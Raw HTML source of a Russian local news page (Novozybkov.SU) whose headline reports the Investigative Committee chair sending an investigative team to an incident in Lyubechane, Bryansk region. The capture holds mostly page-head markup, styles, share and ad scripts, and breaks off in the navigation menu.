

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C-%D1%81%D0%BA-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB-%D1%81%D0%BB%D0%B5%D0%B4/
body_size: 23005
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Председатель СК России направил следственную группу на место происшествия в Брянской области • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/" />
<link rel="shortlink" href="https://novozybkov.su/?p=156186" />
<meta name="description" content="В настоящее время в селе Любечане Климовского района правоохранительными органами проводятся оперативные мероприятия." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Председатель СК России направил следственную группу на место происшествия в Брянской области" />
<meta property="og:description" content="В настоящее время в селе Любечане Климовского района правоохранительными органами проводятся оперативные мероприятия. Председатель Следственного комитета Российской Федерации Александр Иванович…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2023-03-03T08:25:21+00:00" />
<meta property="article:modified_time" content="2023-03-03T08:25:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Председатель СК России направил следственную группу на место происшествия в Брянской области" />
<meta name="twitter:description" content="В настоящее время в селе Любечане Климовского района правоохранительными органами проводятся оперативные мероприятия. Председатель Следственного комитета Российской Федерации Александр Иванович…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/","url":"https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/","name":"Председатель СК России направил следственную группу на место происшествия в Брянской области • Новозыбков.SU","description":"В настоящее время в селе Любечане Климовского района правоохранительными органами проводятся оперативные мероприятия.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Председатель СК России направил следственную группу на место происшествия в Брянской области"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/"},"datePublished":"2023-03-03T08:25:21+00:00","dateModified":"2023-03-03T08:25:21+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.52ms meta | 1.13ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=214201634&#038;current-layout=single%7C%7Cpost%7C%7C156186' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=997645568&#038;current-layout=single%7C%7Cpost%7C%7C156186' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=958042973&#038;current-layout=single%7C%7Cpost%7C%7C156186' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1618471703&amp;current-layout=single%7C%7Cpost%7C%7C156186" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=390507645&amp;current-layout=single%7C%7Cpost%7C%7C156186" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Председатель СК России направил следственную группу на место происшествия в Брянской области&raquo;" href="https://novozybkov.su/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d1%81%d0%ba-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb-%d1%81%d0%bb%d0%b5%d0%b4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d1%2581%25d0%25ba-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2581%25d0%25b5%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d1%2581%25d0%25ba-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d0%25bb-%25d1%2581%25d0%25bb%25d0%25b5%25d0%25b4%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-156186 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-156186 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
